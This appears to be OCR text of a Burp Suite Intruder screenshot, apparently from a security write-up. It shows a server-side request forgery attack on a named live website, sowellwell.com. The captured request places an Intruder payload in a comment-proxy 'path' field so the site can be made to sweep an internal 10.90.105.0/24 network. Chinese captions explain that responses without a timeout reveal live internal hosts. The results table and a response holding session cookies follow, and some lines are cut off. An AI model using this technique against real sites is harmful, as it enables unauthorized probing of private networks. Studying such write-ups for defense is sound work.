 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be
Target: https://sowellwell.com
1 POST /w/v1/comment/proxy HTTP/2
2 Host : sowellwell.com
3 Cookie : jssdk_deviceid =jssdk_sD3SHpGpz24cW77h ; _sj_web_sess
4 Content-Length : 333
5 Identifier : jssdk_sD3SHpGpz24cW77h
6 Accept : application/json, text/plain, */*
7 Content-Type : application/json;charset=UTF-8
8 Sec-Ch-Ua-Platform : "Windows"
9 Origin : https://sowellwell.com
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : cors
12 Sec-Fetch-Dest : empty
13 Referer : https://sowellwell.com/ts/1WF/4zM4?from=comment
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16
17 {"path" :"@10.90.105.§177§" ,"method" :"POST" ,"params" :{"ui
" ,"avatar" :"https:
:1}
遍历10.90.105.0/24内网
Search...
1 payload position
Attack Save Columns 3. Intruder attack of https://sowellwell.com - Temporary attack - Not save
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
187 187 400 431
190 190 400 431
192 192 400 431
196 196 400 431
198 198 400 431
10 10 400 480
14 14 400 480
31 31 400 480
48 48 400 480
67 67 400 480
73 73 400 480
137 137 400 480
65 65 400 487
非超时ip则说明该ip有服务
Request Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Server : nginx
3 Date : Mon, 11 Sep 2023 15:15:07 GMT
4 Content-Type : application/json; charset=utf-8
5 Content-Length : 82
6 Set-Cookie : _sj_web_session_id =UYJolTFZbhNinqSP1gvKj2dSCEF4C4Tkjx2eh_hd ; Domain=sowellwell.com; E
GMT; HttpOnly; Path=/
7 X-Trace-Id : 1bceadf3140760e2e1142796bc8d3d94
8 Ntes-Trace-Id : 1b4c3a664a5c8795:1b4c3a664a5c8795:0:1
9
10 {
"code" :10002
"message" :"exception: Expecting value: line 1 column 1 (char 0)"
}
Search...
192 of 254